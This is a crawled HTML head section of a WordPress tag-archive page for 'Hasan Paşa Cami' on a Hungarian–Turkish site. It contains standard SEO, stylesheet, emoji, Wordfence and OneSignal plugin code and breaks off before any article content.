

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/tag/hasan-pasa-cami/
body_size: 41081
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr-TR" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Hasan Paşa Cami | Archives Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/tag/hasan-pasa-cami/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://turkinfo.hu/tag/hasan-pasa-cami/","url":"https://turkinfo.hu/tag/hasan-pasa-cami/","name":"Hasan Paşa Cami | Archives Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/turkce/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/tag/hasan-pasa-cami/#primaryimage"},"image":{"@id":"https://turkinfo.hu/tag/hasan-pasa-cami/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2015/01/Yakovali_Hassan_Mosque_1.jpg","breadcrumb":{"@id":"https://turkinfo.hu/tag/hasan-pasa-cami/#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://turkinfo.hu/tag/hasan-pasa-cami/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2015/01/Yakovali_Hassan_Mosque_1.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2015/01/Yakovali_Hassan_Mosque_1.jpg","width":1712,"height":2288},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/tag/hasan-pasa-cami/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/turkce/"},{"@type":"ListItem","position":2,"name":"Hasan Paşa Cami"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/turkce/#website","url":"https://turkinfo.hu/turkce/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/turkce/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; akışı" href="https://turkinfo.hu/language/tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; yorum akışı" href="https://turkinfo.hu/language/tr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; Hasan Paşa Cami etiket akışı" href="https://turkinfo.hu/tag/hasan-pasa-cami/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"88bae806f4","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/tags/275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=91D60D33A1F56CCD6B86F58AFAAE1940');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
